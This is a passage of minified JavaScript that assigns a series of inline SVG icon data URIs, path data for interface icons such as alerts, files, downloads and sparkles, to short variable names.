fill-rule='evenodd' d='M9 1a1 1 0 0 1 1 1v1.5a1 1 0 0 1-2 0V2a1 1 0 0 1 1-1M3.293 3.293a1 1 0 0 1 1.414 0l1.06 1.06a1 1 0 0 1-1.413 1.415l-1.061-1.06a1 1 0 0 1 0-1.415m11.475 0a1 1 0 0 1 0 1.414l-1.06 1.06a1 1 0 1 1-1.415-1.413l1.06-1.061a1 1 0 0 1 1.415 0m-6.975 4.5a1 1 0 0 1 1.013-.245l12.778 4.111a1 1 0 0 1 .4 1.66l-2.18 2.181 2.903 2.904a1 1 0 0 1 0 1.414l-2.889 2.89a1 1 0 0 1-1.414 0L15.5 19.802l-2.182 2.182a1 1 0 0 1-1.659-.4L7.55 8.805a1 1 0 0 1 .244-1.013m2.256 2.256 3.013 9.364 1.73-1.731a1 1 0 0 1 1.415 0l2.904 2.904 1.475-1.475-2.904-2.904a1 1 0 0 1 0-1.414l1.731-1.731zM1 9a1 1 0 0 1 1-1h1.5a1 1 0 0 1 0 2H2a1 1 0 0 1-1-1m4.768 3.293a1 1 0 0 1 0 1.414l-1.06 1.06a1 1 0 0 1-1.415-1.413l1.06-1.061a1 1 0 0 1 1.415 0'/></svg>",e0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038m6.085 3.685c-1.316-.932-3.129-1.058-4.568.172-1.655 1.413-1.9 3.807-.585 5.499.695.895 2.385 2.463 3.44 3.418l.022.02c.16.145.322.29.471.405.17.13.376.262.64.342.374.113.787.113 1.16 0 .265-.08.472-.212.641-.342.15-.114.31-.26.47-.405l.023-.02c1.055-.955 2.745-2.523 3.44-3.418 1.307-1.681 1.105-4.095-.595-5.508-1.45-1.205-3.245-1.095-4.559-.163m-.76 1.995c-.705-.825-1.748-.953-2.51-.303-.85.727-.957 1.912-.304 2.752.564.726 2.1 2.164 3.203 3.162.191.173.291.262.367.32l.005.004.004-.003c.076-.059.176-.148.367-.321 1.102-.998 2.64-2.436 3.204-3.162.66-.851.553-2.038-.295-2.743-.793-.659-1.823-.522-2.52.294a1 1 0 0 1-1.52 0'/></svg>",o0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 0 0 0 18 2 2 0 0 0 2-2v-.569c0-.397 0-.692.034-.953a4 4 0 0 1 3.444-3.444c.261-.034.556-.034.953-.034H19a2 2 0 0 0 2-2 9 9 0 0 0-9-9M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11a4 4 0 0 1-4 4h-.5c-.496 0-.648.002-.761.017a2 2 0 0 0-1.722 1.722c-.015.113-.017.265-.017.761v.5a4 4 0 0 1-4 4C5.925 23 1 18.075 1 12m7-5a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0m-9 4a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",d0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m11-5a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0V8a1 1 0 0 1 1-1m-1 9a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H12a1 1 0 0 1-1-1'/></svg>",h0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11S18.075 1 12 1m1 7a1 1 0 1 0-2 0v4a1 1 0 1 0 2 0zm-1 7a1 1 0 1 0 0 2h.01a1 1 0 1 0 0-2z'/></svg>",w0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M21 19a1 1 0 1 0-2 0 1 1 0 0 0 2 0m0-2.83a3.001 3.001 0 1 1-2 .001c-.003-.528-.01-.93-.038-1.26-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 13 16.057 13 15.2 13H13v3.17a3.001 3.001 0 1 1-2 0V13H8.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819-.027.33-.035.732-.037 1.26A3.001 3.001 0 0 1 4 22a3 3 0 0 1-1-5.83c.003-.547.011-1.019.044-1.422.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C7.29 11 7.954 11 8.758 11H11V7.83a3.001 3.001 0 1 1 2 0V11h2.241c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.033.404.041.875.043 1.423M13 5a1 1 0 1 0-2 0 1 1 0 0 0 2 0m0 14a1 1 0 1 0-2 0 1 1 0 0 0 2 0m-8 0a1 1 0 1 0-2 0 1 1 0 0 0 2 0'/></svg>",i0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m6 0a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",m0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.5 3h7.741c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C23 7.29 23 7.954 23 8.758v6.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H9.5c-.487 0-.916.001-1.324-.115a3 3 0 0 1-.99-.495c-.337-.256-.594-.6-.886-.99l-.06-.08-4.32-5.76-.055-.073c-.198-.262-.447-.59-.55-.978a2 2 0 0 1 0-1.018c.103-.387.352-.716.55-.978l.055-.073 4.32-5.76.06-.08c.292-.39.549-.734.887-.99a3 3 0 0 1 .99-.495C8.583 3 9.012 3 9.498 3m.1 2c-.645 0-.772.009-.875.038a1 1 0 0 0-.33.165c-.085.065-.168.161-.555.677l-4.32 5.76c-.137.183-.21.28-.256.353L3.259 12l.005.007c.047.073.119.17.256.353l4.32 5.76c.387.516.47.612.556.677q.149.113.33.165c.102.029.23.038.874.038h7.6c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V8.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C18.639 5 18.057 5 17.2 5zm.693 3.293a1 1 0 0 1 1.414 0L14 10.586l2.293-2.293a1 1 0 1 1 1.414 1.414L15.414 12l2.293 2.293a1 1 0 0 1-1.414 1.414L14 13.414l-2.293 2.293a1 1 0 0 1-1.414-1.414L12.586 12l-2.293-2.293a1 1 0 0 1 0-1.414'/></svg>",n0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.5 3h7.741c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C23 7.29 23 7.954 23 8.758v6.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H9.5c-.487 0-.916.001-1.324-.115a3 3 0 0 1-.99-.495c-.337-.256-.594-.6-.886-.99l-.06-.08-4.32-5.76-.055-.073c-.198-.262-.447-.59-.55-.978a2 2 0 0 1 0-1.018c.103-.387.352-.716.55-.978l.055-.073 4.32-5.76.06-.08c.292-.39.549-.734.887-.99a3 3 0 0 1 .99-.495C8.583 3 9.012 3 9.498 3m.1 2c-.645 0-.772.009-.875.038a1 1 0 0 0-.33.165c-.085.065-.168.161-.555.677l-4.32 5.76c-.137.183-.21.28-.256.353L3.259 12l.005.007c.047.073.119.17.256.353l4.32 5.76c.387.516.47.612.556.677q.149.113.33.165c.102.029.23.038.874.038h7.6c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V8.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C18.639 5 18.057 5 17.2 5zm.693 3.293a1 1 0 0 1 1.414 0L14 10.586l2.293-2.293a1 1 0 1 1 1.414 1.414L15.414 12l2.293 2.293a1 1 0 0 1-1.414 1.414L14 13.414l-2.293 2.293a1 1 0 0 1-1.414-1.414L12.586 12l-2.293-2.293a1 1 0 0 1 0-1.414'/></svg>",p0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1a1 1 0 0 1 1 1v1h1a5 5 0 0 1 5 5 1 1 0 1 1-2 0 3 3 0 0 0-3-3h-1v6h1a5 5 0 0 1 0 10h-1v1a1 1 0 1 1-2 0v-1h-1a5 5 0 0 1-5-5 1 1 0 1 1 2 0 3 3 0 0 0 3 3h1v-6h-1a5 5 0 0 1 0-10h1V2a1 1 0 0 1 1-1m-1 4h-1a3 3 0 0 0 0 6h1zm2 8v6h1a3 3 0 1 0 0-6z'/></svg>",x0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 12a2 2 0 1 1 4 0 2 2 0 0 1-4 0m7 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0m7 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",r0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 12a2 2 0 1 1 4 0 2 2 0 0 1-4 0m7 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0m7 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",M0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.293 8.293a1 1 0 0 1 1.414 0L12 13.586l5.293-5.293a1 1 0 1 1 1.414 1.414l-6 6a1 1 0 0 1-1.414 0l-6-6a1 1 0 0 1 0-1.414'/></svg>",f0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 2a1 1 0 0 1 1 1v9.586l3.293-3.293a1 1 0 1 1 1.414 1.414l-5 5a1 1 0 0 1-1.414 0l-5-5a1 1 0 0 1 1.414-1.414L11 12.586V3a1 1 0 0 1 1-1M3 14a1 1 0 0 1 1 1v1.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V15a1 1 0 1 1 2 0v1.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V15a1 1 0 0 1 1-1'/></svg>",u0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4 3a1 1 0 0 1 1 1v1.4c0 1.697 0 2.909.078 3.86.077.938.224 1.533.467 2.01a5 5 0 0 0 2.185 2.185c.477.243 1.072.39 2.01.467.951.077 2.163.078 3.86.078h3.986l-3.293-3.293a1 1 0 0 1 1.414-1.414l5 5a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414-1.414L17.586 16h-4.03c-1.643 0-2.937 0-3.978-.085-1.063-.087-1.95-.267-2.756-.678a7 7 0 0 1-3.059-3.06c-.41-.805-.591-1.692-.678-2.755C3 8.381 3 7.087 3 5.444V4a1 1 0 0 1 1-1'/></svg>",C0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13 3.02a13 13 0 0 0-.988-.02H8.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 5.361 5 5.943 5 6.8v10.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 21 7.943 21 8.8 21h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V9.988c0-.527-.003-.802-.02-.988h-3.412c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.2 2 2 0 0 1-.874-.875 2 2 0 0 1-.201-.77C13 6.93 13 6.684 13 6.432zm1.394-1.67a4 4 0 0 0-.703-.24C13.228 1 12.75 1 12.114 1H8.759c-.805 0-1.47 0-2.01.044-.563.046-1.08.145-1.565.392a4 4 0 0 0-1.748 1.748c-.247.485-.346 1.002-.392 1.564C3 5.29 3 5.954 3 6.758v10.483c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C7.29 23 7.954 23 8.758 23h6.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01V9.885c0-.635 0-1.114-.11-1.577a4 4 0 0 0-.48-1.156c-.248-.406-.587-.745-1.037-1.194l-.072-.072-3.188-3.188-.072-.072c-.449-.45-.788-.789-1.194-1.038a4 4 0 0 0-.453-.239M15 4.414V6.4c0 .297 0 .459.01.575l.001.014h.014c.116.01.278.011.575.011h1.986zM7 13a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",H0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M17.5 5.5a1 1 0 0 1 1 1v11a1 1 0 1 1-2 0v-11a1 1 0 0 1 1-1'/></svg>",V0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M6.5 5.5a1 1 0 0 1 1 1v11a1 1 0 1 1-2 0v-11a1 1 0 0 1 1-1'/></svg>",z0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M20.38 10.62c-1.25-3.09-7.39-9.08-7.65-9.34a1 1 0 0 0-1.39 0c-.26.26-6.4 6.25-7.65 9.34A8.9 8.9 0 0 0 3.03 14a9 9 0 1 0 17.35-3.38M12 21a7 7 0 0 1-7-7 7.2 7.2 0 0 1 .51-2.63c.81-2 4.48-5.93 6.49-8 2 2 5.69 6 6.5 8 .33.837.5 1.73.5 2.63a7 7 0 0 1-7 7'/></svg>",B0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13 2a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1m-1.5-.01a1 1 0 0 1-.986 1.013c-.694.01-.875.058-.968.106a1 1 0 0 0-.437.437c-.048.093-.097.274-.106.968a1 1 0 0 1-2-.028c.009-.656.038-1.286.324-1.848a3 3 0 0 1 1.311-1.311c.562-.286 1.192-.315 1.848-.324a1 1 0 0 1 1.014.986m7 0a1 1 0 0 1 1.014-.987c.656.009 1.286.038 1.848.324a3 3 0 0 1 1.311 1.311c.286.562.315 1.192.324 1.848a1 1 0 1 1-2 .028c-.01-.694-.058-.875-.106-.968a1 1 0 0 0-.437-.437c-.093-.048-.274-.097-.968-.106a1 1 0 0 1-.986-1.014M22 7a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0V8a1 1 0 0 1 1-1M5.161 7h7.678c.527 0 .981 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.357v7.676c0 .528 0 .982-.03 1.357-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H5.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 19.82 1 19.365 1 18.838v-7.677c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 7 4.635 7 5.161 7M3.968 9.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 10.25 3 10.623 3 11.2v7.6c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 21 4.623 21 5.2 21h7.6c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C15 19.75 15 19.377 15 18.8v-7.6c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C13.75 9 13.377 9 12.8 9H5.2c-.577 0-.949 0-1.232.024M22.01 12.5a1 1 0 0 1 .986 1.014c-.009.656-.038 1.286-.324 1.848a3 3 0 0 1-1.311 1.311c-.562.286-1.192.315-1.848.324a1 1 0 1 1-.027-2c.693-.01.874-.058.967-.106a1 1 0 0 0 .437-.437c.048-.093.097-.274.106-.968a1 1 0 0 1 1.014-.986'/></svg>",A0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 1a1 1 0 0 1 .933.641l1.179 3.064c.3.781.395 1.007.524 1.188a2 2 0 0 0 .47.471c.182.13.407.224 1.189.524l3.064 1.179a1 1 0 0 1 0 1.866l-3.064 1.179c-.782.3-1.007.395-1.188.524q-.274.197-.471.47c-.13.182-.224.408-.524 1.189l-1.179 3.064a1 1 0 0 1-1.866 0l-1.179-3.064c-.3-.781-.395-1.007-.524-1.188a2 2 0 0 0-.47-.471c-.182-.13-.408-.224-1.189-.524L7.641 9.933a1 1 0 0 1 0-1.866l3.064-1.179c.781-.3 1.007-.395 1.188-.524a2 2 0 0 0 .471-.47c.13-.182.224-.408.524-1.189l1.179-3.064A1 1 0 0 1 15 1m0 3.786-.245.637-.04.102c-.243.635-.427 1.114-.72 1.527a4 4 0 0 1-.943.942c-.413.294-.892.478-1.527.722l-.102.039-.637.245.637.245.102.04c.635.243 1.114.427 1.527.72a4 4 0 0 1 .942.943c.294.413.478.892.722 1.527l.039.102.245.637.245-.637.04-.102c.243-.635.427-1.114.72-1.527a4 4 0 0 1 .943-.942c.413-.294.892-.478 1.526-.722l.103-.039.637-.245-.637-.245-.103-.04c-.634-.243-1.113-.427-1.526-.72a4 4 0 0 1-.942-.943c-.294-.413-.478-.892-.722-1.527l-.039-.102zM6.5 12a1 1 0 0 1 .894.553l.785 1.569c.282.565.368.727.473.863a2 2 0 0 0 .363.363c.136.104.298.19.863.473l1.57.785a1 1 0 0 1 0 1.788l-1.57.785c-.565.282-.727.369-.863.473a2 2 0 0 0-.363.363c-.105.136-.19.298-.473.863l-.785 1.57a1 1 0 0 1-1.788 0l-.785-1.57c-.282-.565-.368-.727-.473-.863a2 2 0 0 0-.363-.363c-.136-.105-.298-.19-.863-.473l-1.57-.785a1 1 0 0 1 0-1.788l1.57-.785c.565-.282.727-.368.863-.473a2 2 0 0 0 .363-.363c.105-.136.19-.298.473-.863l.785-1.57A1 1 0 0 1 6.5 12m0 3.236c-.195.39-.356.695-.568.97q-.317.41-.726.726c-.275.212-.58.373-.97.568.39.195.695.356.97.568q.41.317.726.726c.212.275.373.58.568.97.195-.39.356-.695.568-.97q.317-.41.726-.726c.275-.212.58-.373.97-.568-.39-.195-.695-.356-.97-.568a4 4 0 0 1-.726-.726c-.212-.275-.373-.58-.568-.97'/></svg>",L0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.933 1.641a1 1 0 0 0-1.866 0l-1.179 3.064c-.3.781-.395 1.007-.524 1.188a2 2 0 0 1-.47.471c-.182.13-.408.224-1.189.524L7.641 8.067a1 1 0 0 0 0 1.866l3.064 1.179c.781.3 1.007.395 1.188.524q.274.197.471.47c.13.182.224.408.524 1.189l1.179 3.064a1 1 0 0 0 1.866 0l1.179-3.064c.3-.781.395-1.007.524-1.188q.197-.274.47-.471c.182-.13.407-.224 1.189-.524l3.064-1.179a1 1 0 0 0 0-1.866l-3.064-1.179c-.782-.3-1.007-.395-1.188-.524a2 2 0 0 1-.471-.47c-.13-.182-.224-.408-.524-1.189zM7.394 12.553a1 1 0 0 0-1.788 0l-.785 1.569c-.282.565-.368.727-.473.863a2 2 0 0 1-.363.363c-.136.104-.298.19-.863.473l-1.57.785a1 1 0 0 0 0 1.788l1.57.785c.565.282.727.369.863.473q.205.158.363.363c.105.136.19.298.473.863l.785 1.57a1 1 0 0 0 1.788 0l.785-1.57c.282-.565.368-.727.473-.863q.158-.205.363-.363c.136-.105.298-.19.863-.473l1.57-.785a1 1 0 0 0 0-1.788l-1.57-.785c-.565-.282-.727-.368-.863-.473a2 2 0 0 1-.363-.363c-.105-.136-.19-.298-.473-.863z'/></svg>",q0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.975 4.01A8 8 0 0 0 13.4 4h-2.8a8 8 0 0 0-.588.011l-.002.014C10 4.14 10 4.303 10 4.6V20h4V4.6c0-.297 0-.459-.01-.575l-.001-.014zM16 10V4.568c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C13.93 2 13.684 2 13.432 2h-2.864c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77C8 4.07 8 4.316 8 4.568V6H4.568c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77C2 8.07 2 8.316 2 8.568v10.864c0 .252 0 .498.017.706.019.229.063.499.201.77a2 2 0 0 0 .874.874c.271.138.541.182.77.201.208.017.454.017.706.017h14.864c.252 0 .498 0 .706-.017.229-.019.499-.063.77-.201a2 2 0 0 0 .874-.874c.138-.271.182-.541.201-.77.017-.208.017-.454.017-.706v-6.864c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C19.93 10 19.684 10 19.432 10zm0 2v8h3.4a8 8 0 0 0 .589-.012v-.013c.01-.116.011-.279.011-.575v-6.8a8 8 0 0 0-.012-.588l-.013-.002A8 8 0 0 0 19.4 12zM8 8H4.6a8 8 0 0 0-.589.011v.014C4 8.14 4 8.303 4 8.6v10.8a8 8 0 0 0 .011.588l.014.002c.116.01.278.01.575.01H8z'/></svg>",y0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 23a11 11 0 1 1 0-22 11 11 0 0 1 0 22m0-20a9 9 0 1 0 0 18 9 9 0 0 0 0-18m0 14a6.38 6.38 0 0 1-4.8-2.4 1 1 0 0 1 1.6-1.2A4.47 4.47 0 0 0 12 15a4.44 4.44 0 0 0 3.2-1.6 1 1 0 1 1 1.6 1.2A6.38 6.38 0 0 1 12 17m3-6.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3m-6 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3'/></svg>",S0="data:image/svg+xml;utf8,<svg 